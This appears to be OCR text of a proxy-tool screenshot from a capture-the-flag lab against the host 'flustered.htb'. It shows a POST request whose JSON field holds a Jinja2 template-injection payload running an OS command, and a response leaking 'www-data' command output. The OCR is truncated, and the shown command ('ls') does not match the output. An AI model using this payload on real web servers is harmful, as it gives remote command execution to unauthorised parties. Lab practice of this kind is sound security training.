 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: flustered.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 100
11 Content-type: application/json
12
13 {
14 "siteurl":"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls').read()}}"
15 }
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 23 Nov 2021 03:11:39 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 282
7
8
9 <html>
10 <head>
11 <title>
uid=33(www-data) gid=33(www-data) groups=33(w
12 - Coming Soon
</title>
13 </head>
14 <body style="background-image: url('/static/steam